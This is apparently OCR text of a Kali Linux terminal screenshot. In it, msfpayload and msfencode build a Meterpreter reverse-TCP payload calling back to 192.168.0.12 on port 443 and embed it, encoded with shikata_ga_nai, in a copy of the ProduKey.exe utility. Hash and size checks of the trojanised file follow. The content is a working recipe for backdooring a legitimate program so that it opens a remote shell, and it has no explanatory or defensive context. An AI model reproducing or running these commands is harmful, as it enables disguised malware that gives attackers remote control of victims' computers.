 Applications Places root
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.12 LPORT
=443 R | msfencode -e x86/shikata_ga_nai -c 1 -t exe -x ./ProduKey.exe -o /tmp/P
roduKey.exe
[*] x86/shikata_ga_nai succeeded with size 314 (iteration=1)
root@kali:~# ls -l ProduKey.exe /tmp/ProduKey.exe
-rw-r--r-- 1 root root 77920 ago 21 11:31 ProduKey.exe
-rw-r--r-- 1 root root 77920 ago /tmp/ProduKey.exe
root@kali:~#
root@kali:~# sha1sum ProduKey.exe /tmp/ProduKey.exe
3ae037c8478b83f3849ceadb0c721c090acb503b ProduKey.exe
f433e71c9c551f1d890b0c654a32d0dfcb9ed92f /tmp/ProduKey.exe
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ root@kali: ~